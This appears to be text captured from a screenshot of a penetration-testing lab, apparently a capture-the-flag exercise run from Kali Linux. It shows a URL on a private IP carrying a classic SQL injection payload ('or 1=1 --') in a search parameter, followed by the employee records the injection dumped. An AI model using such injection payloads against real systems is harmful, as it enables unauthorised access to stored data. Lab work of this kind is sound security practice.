 192.168.86.130/kzMb5nVYJw/420search.php?usrtosearch="+or+1%3D1+--+-
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
EMP ID :1
EMP NAME : ramses
EMP POSITION :
--------------------------------
EMP ID :2
EMP NAME : isis
EMP POSITION : employee
--------------------------------
Fetched data successfully